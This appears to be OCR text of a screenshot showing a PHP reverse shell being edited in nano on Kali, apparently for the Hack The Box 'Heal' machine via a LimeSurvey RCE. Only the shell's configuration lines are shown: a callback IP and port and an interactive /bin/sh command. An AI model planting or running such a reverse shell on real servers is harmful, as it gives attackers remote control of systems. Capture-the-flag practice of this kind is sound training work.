 kali@kali: ~/Desktop/HTB/Heal/Limesurvey-6.6.4-RCE
File Actions Edit View Help
GNU nano 8.1 revshell.php *
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.63';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
ibl4zqu3z